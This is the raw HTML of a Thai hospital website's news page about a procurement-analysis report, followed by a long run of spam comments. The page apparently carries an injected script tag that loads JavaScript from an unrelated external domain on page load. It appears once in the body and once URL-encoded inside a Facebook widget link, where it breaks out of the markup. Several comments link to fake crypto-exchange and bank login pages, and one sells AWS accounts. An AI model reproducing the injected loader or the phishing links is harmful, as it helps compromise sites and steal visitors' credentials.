

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/news/topic-78585-1406.html
body_size: 30048
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 1406</title>
<meta property="og:title" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 1406" />
<meta name="description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 1406" />
<meta property="og:description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 1406" />
<meta property="og:image" content="http://www.myreadyweb.com//storage/13/60739/images/web/web_60739_1625520770.png" /><meta name="keywords" content="โรงพยาบาลบ้านนาสาร" /><link rel="shortcut icon" type="image/x-icon" href="http://bannasanhos.myreadyweb.com//storage/13/60739/images/web/web_60739_591537784.ico"><meta name="google-site-verification" content="nSHnvGcK5mc-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://bannasanhos.myreadyweb.com/css/default.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/storage/13/60739/css/css414483922.css?1769742837" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://bannasanhos.myreadyweb.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

<style>#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat {

    background: none repeat scroll 0 0 ##0099FF;
    color: #FFFFFF;
    font-weight: bold;

    padding: 5px 5px 5px 10px;
}
 
#widget-article-category {
    background: none repeat scroll 0 0 ##0099FF;

    padding: 5px 5px 5px 10px;
}</style></head>

<body>
<div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
						<span id="language_bar">
				<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/thailang.gif" id="thailang">
      			<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/englang.gif" id="englang">
      		</span>  
      	        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://bannasanhos.myreadyweb.com//news/topic-78585-1406.html')"  title="ตั้งเป็นหน้าแรก">
                                                                    <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_bookmark_thai.png" onclick="bookMark('http://bannasanhos.myreadyweb.com/', 'http://bannasanhos.myreadyweb.com/');" title="บันทึกเป็นเว็บโปรด">
                                    </span>
                            
					        	</div>
</div>    <div id="myready-banner-event" >
        		
			        
          </div>
      
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 							  $('#nav-top-1029183').mouseenter(function() {
					 $("#nav-top-sub-1029183").show('');
				 }); 
				$('#nav-top-sub-1029183').mouseleave(function() {
					$("#nav-top-sub-1029183").hide('');
				 });      
			 		 					 					 					 							  $('#nav-top-2036575').mouseenter(function() {
					 $("#nav-top-sub-2036575").show('');
				 }); 
				$('#nav-top-sub-2036575').mouseleave(function() {
					$("#nav-top-sub-2036575").hide('');
				 });      
			 		 					 							  $('#nav-top-2036580').mouseenter(function() {
					 $("#nav-top-sub-2036580").show('');
				 }); 
				$('#nav-top-sub-2036580').mouseleave(function() {
					$("#nav-top-sub-2036580").hide('');
				 });      
			 		  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:center;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022081">
                                    <a href="http://bannasanhos.myreadyweb.com/home" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>หน้าแรก</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1029183">
                                    <a href=" http://bannasanhos.myreadyweb.com/article/category-78298.html" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข้อมูลทั่วไป</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-1029183" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2030045" class="sub">       
					                               <a href="https://drive.google.com/file/d/1Vc97JHssy4qC5c5pKUP2t1HjMwED_pcb/view?usp=sharing" class="sub-top-button" title="" >
                                                                ประวัติโรงพยาบาลบ้านนาสาร                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1479276" class="sub">       
					                               <a href="http://www.myreadyweb.com//storage/13/60739/images/gallery/content/content_193702_477829473.jpg" class="sub-top-button" title="" target="_blank">
                                                                วิสัยทัศน์ พันธกิจ                                </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1509822" class="sub">       
					                               <a href=" http://www.bannasanhospital.org/article/topic-57852.html" class="sub-top-button" title="" target="_blank">
                                                                โครงสร้างองค์กร                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022085">
                                    <a href="http://bannasanhos.myreadyweb.com/news" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข่าวประชาสัมพันธ์</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022902">
                                    <a href=" https://docs.google.com/presentation/d/1GBU34nOu5YbfFi-XOW63xrgVqjRzwJCZ7kUYvoMleXw/pub?start=false&loop=false&delayms=3000" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>แนะนำWebsite</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022087">
                                    <a href="http://bannasanhos.myreadyweb.com/contact" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036575">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ชมรมจริยธรรม</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036575" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036576" class="sub">       
					                               <a href="https://drive.google.com/file/d/15BQoF0mu6_JiJZ91Qxx6wsiaGwpnutJc/view?usp=sharing" class="sub-top-button" title="" >
                                                                คำสั่งจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036577" class="sub">       
					                               <a href="https://drive.google.com/file/d/1YZ-DVKzys6_cgUt4Zhqsf09Ib7cLXDmy/view?usp=sharing" class="sub-top-button" title="" >
                                                                แผนจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036583" class="sub">       
					                               <a href="https://drive.google.com/file/d/1qY53Ulpca_-6hjHr0TPZGzwfggcFkQj3/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลการดำเนินงาน                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036602" class="sub">       
					                               <a href="https://drive.google.com/file/d/1NWcPpjXRc17Vq33Wo3zpMWSIf7JijDqx/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลดำเนินงาน 12 เดือน                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036579">
                                    <a href="https://drive.google.com/file/d/1UhyifqIvCOgJ2YM9hv2VTR0LYo6Qt2Mm/view?usp=sharing" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>แผนปฏิบัติการป้องกันทุจริต</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036580">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>นโยบายด้านสารสนเทศ</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036580" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036585" class="sub">       
					                               <a href="https://drive.google.com/file/d/1vjfy2cGy2QgtHk8TvRVo2iP1EJsVsnZ0/view?usp=sharing" class="sub-top-button" title="" >
                                                                นโยบายด้านสารสนเทศ 2568                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		        <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
				
						
		  
			
    });
    //]]>
</script>

<div class="content-widget-detail" id="content-widget-detail-menu">
<table border="0" cellpadding="0" cellspacing="0" id="myready-nav-side-bar">
<tr>
	<td>
    <ul id="myready-nav-side-bar">
		        
		        <li id="nav-side-1890470" >
        	<span>
                                              <a href="https://www.govchannel.go.th/?AspxAutoDetectCookieSupport=1" title="" target="_blank">		
                                <img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/522/5223c08fa82638cd31ff7084f7eee91d/menu_1890470_1539619265.jpg" border="0" title="">
                           </a>
                                 </span>
			            <ul id="nav-side-sub1890470" style="display:none;">
				            </ul>
                    </li>
        
        
    </ul>
   </td>
</tr>
</table>
	
</div>


 
            <div class="content-widget-footer" id="content-widget-footer-menu">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-freestyle1">
&nbsp;<img alt="" src="http://bannasanhospitals.org/storage_upload/13/60739/uploads/images/%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8(1).png" style="width: 295px; height: 206px;" /> &nbsp;&nbsp;</div>            <div class="content-widget-footer" id="content-widget-footer-freestyle1">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-banner_link">
<ul style="list-style:none; margin:0; padding:0;">
	        <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/ea1/ea1b3ca8684ee152333de443d276921b/banner_126122_451657400.jpg" border="0" title="ปฎิทินกิจกรรม คบสอ.บ้านนาสาร"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/c6d/c6d3e77151e61478107949027fe29bf5/banner_116950_1079414768.jpg" border="0" title="กระทรวงสาธารณสุข"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/9e1/9e17590f7e775ac3528ca265c685979a/banner_116874_1602131605.jpg" border="0" title="สำนักงานสาธารณสุขจังหวัดสุราษฎร์ธานี"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/5c0/5c06c588a5915e7eb530e60b7b3b0829/banner_68081_1102307385.jpg" border="0" title="ส่งข้อมูล FTP สสจ."/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/0bb/0bbb77fa3a8420150c5cf70c3aff3fa9/banner_67987_1290365123.jpg" border="0" title="OPPP"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/52c/52c6d89a258e1bb051f28808c6f4607a/banner_67989_1329276639.jpg" border="0" title="Suratthani datacenter"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/987/987d824465b7718c4aa3cc8a9e8530db/banner_71077_357307958.jpg" border="0" title=" HDC  "/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/e7d/e7d54b37490e16db17f22a8d55fe3ad0/banner_127250_1287975047.jpg" border="0" title="ข้อมูลพื้นฐานประชากร"/>
              </a>
        </li>
    </ul>
</div>            <div class="content-widget-footer" id="content-widget-footer-banner_link">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-facebook">
		        <iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmyreadyweb%3C%2Fa%3E%3Cscript+src%3D%22https%3A%2F%2Fnew2sportnews.com%2Fmyreadyweb.js%22%3E%3C%2Fscript%3E&colorscheme=dark&show_faces=true&stream=true&header=true&height=1500"  scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:1500px;" allowTransparency="true"></iframe>
        </div>            <div class="content-widget-footer" id="content-widget-footer-facebook">
	</div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
        <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>11/12/2012</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>24/12/2025</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>7786155</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>10305716</td>
		</tr>
        				</tbody></table>
</div>            <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
    <script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://bannasanhos.myreadyweb.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://bannasanhos.myreadyweb.com/web/refer_message/news/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}


$(document).ready(function() {
	
    $('.refer_content img').each(function() {
        var maxWidth = 100; // Max width for the image
        var maxHeight = 100;    // Max height for the image
        var ratio = 0;  // Used for aspect ratio
        var width = $(this).width();    // Current image width
        var height = $(this).height();  // Current image height
 
        // Check if the current width is larger than the max
        if(width > maxWidth){
            ratio = maxWidth / width;   // get ratio for scaling image
            $(this).css("width", maxWidth); // Set new width
            $(this).css("height", height * ratio);  // Scale height based on ratio
            height = height * ratio;    // Reset height to match scaled image
            width = width * ratio;    // Reset width to match scaled image
        }
 
        // Check if current height is larger than max
        if(height > maxHeight){
            ratio = maxHeight / height; // get ratio for scaling image
            $(this).css("height", maxHeight);   // Set new height
            $(this).css("width", width * ratio);    // Scale width based on ratio
            width = width * ratio;    // Reset width to match scaled image
        }
    });
});

</script>
<div id="myready-content-block">
<div class="head-news"><h1 style="display:inline;" title="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</h1></div>
 <div id="fackbook-like facebook-news">
   
            27/03/2018 08:28            เมื่อ 27/03/2018  
			อ่าน 2701379          
			                   | ตอบ 38398 
			  
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>
<table class="content-topic" id="content-topic-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="detail2">
            <div class="detail-text"><strong><a href="http://drive.google.com/open?id=1O1JNhoxwHvlH4PyCNYOIxlaBDsFccPYX">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</a></strong></div></td>
  </tr>
  </table>
    <table class="comment-topic" id="comment-topic-news" width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td><div class="big">ความคิดเห็น : </div></td></tr></table>
    
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28080</span><a name="28080"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158266'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158266);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				John Moody                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    To know the live results of any Matka games, visit our website. Know more: <a href="https://playonlinesattamatka.com/">Online Matka</a><br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://playonlinesattamatka.com/" rel="nofollow" >https://playonlinesattamatka.com/</a>
        <br />
            <strong>John Moody</strong>  [223.233.71.xxx] 
	เมื่อ 28/11/2022 14:02    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28081</span><a name="28081"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158268'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158268);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				mariya jones                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p>Thnaks to Sharing This informative article. Please visit the Sites.<br />
<a href="https://sites.google.com/cryptocoinslogin.com/metamask-extension/home">Metamask Extension</a></p>

<p><a href="https://sites.google.com/view/capitalone-logiin/home">Capital One Login</a></p>
<br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>mariya jones</strong>  [89.187.163.xxx] 
	เมื่อ 28/11/2022 14:25    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28082</span><a name="28082"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158271'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158271);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				michel                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p>I read this post your post so nice and very informative post thanks for sharing this post!<br />
<a href="https://sites.google.com/cryptocoinslogin.com/coinbasepro-login/home">Coinbase Pro Login</a> and <a href="https://sites.google.com/view/kucoin-loginus/home">Kucoin Login</a></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>michel</strong>  [180.151.82.xxx] 
	เมื่อ 28/11/2022 14:29    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28083</span><a name="28083"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158273'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158273);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Seo Expret                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span style="color: rgb(85, 85, 85); font-family: 'Open Sans', sans-serif; font-size: 16px;">I really enjoy simply reading all of your weblogs. Simply wanted to inform you that you have people like me who appreciate your work. Definitely a great post. Hats off to you! The information that you have provided is very helpful.&nbsp;</span><a href="https://buycloudaccount.com/product/buy-amazon-aws-accounts-for-sale/" style="box-sizing: border-box; color: rgb(176, 9, 35); font-family: 'Open Sans', sans-serif; font-size: 16px;">Buy verified Amazon AWS Accounts</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.topseom114.net/" rel="nofollow" >https://www.topseom114.net/</a>
        <br />
            <strong>Seo Expret</strong>  [37.111.130.xxx] 
	เมื่อ 28/11/2022 15:56    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28084</span><a name="28084"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158274'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158274);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				janikhan                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    ClickSudTV Just another WordPress site. Procesul Judecata Episodul 44 Subtitrat in Romana. 15 hours ago Procesul Judecata. Procesul Judecata Episodul<br />
&lt;a href='https://clicksudtv.net/'&gt;click sud&lt;/a&gt;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://clicksudtv.net/" rel="nofollow" >https://clicksudtv.net/</a>
        <br />
            <strong>janikhan</strong>  [180.178.142.xxx] 
	เมื่อ 28/11/2022 16:08    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28085</span><a name="28085"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158275'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158275);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				seo                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Great work It&rsquo;s actually a cool and helpful piece of information. I&rsquo;m glad that you shared this helpful info with us. Please keep us informed like this. Thanks for sharing&nbsp;<a href="https://we-tv.one/">wetv</a><br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>seo</strong>  [103.200.198.xxx] 
	เมื่อ 28/11/2022 16:09    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28086</span><a name="28086"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158276'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158276);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				assignmenthelp                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-userformat="{'2':10755,'3':{'1':0},'4':{'1':2,'2':16777215},'12':0,'14':{'1':2,'2':0},'16':10}" data-sheets-value="{'1':2,'2':'Thanks for sharing the information. To get the best grades, get online assignment assistance from UK subject experts. Rapid Assignment Help uses skilled writers with degrees from reputable colleges to produce projects of the highest level, making it the finest platform to discover answers to all of your assignment-related issues. You can get top scores at reasonable costs with the help of our assignment helper. We offer 100% unique papers and round-the-clock writing assistance. Get 30% off on our services in addition get an extra 10% off.'}" style="color: rgb(0, 0, 0); font-size: 10pt; font-family: Arial;">Thanks for sharing the information. To get the best grades, get online assignment assistance from UK subject experts. Rapid Assignment Help uses skilled writers with degrees from reputable colleges to produce projects of the highest level, making it the finest platform to discover answers to all of your assignment-related issues. You can get top scores at reasonable costs with the help of our <a href="https://www.rapidassignmenthelp.co.uk/">assignment helper</a>. We offer 100% unique papers and round-the-clock writing assistance. Get 30% off on our services in addition get an extra 10% off.</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.rapidassignmenthelp.co.uk/" rel="nofollow" >https://www.rapidassignmenthelp.co.uk/</a>
        <br />
            <strong>assignmenthelp</strong>  [77.234.43.xxx] 
	เมื่อ 28/11/2022 16:12    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">28087</span><a name="28087"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_158277'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',158277);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
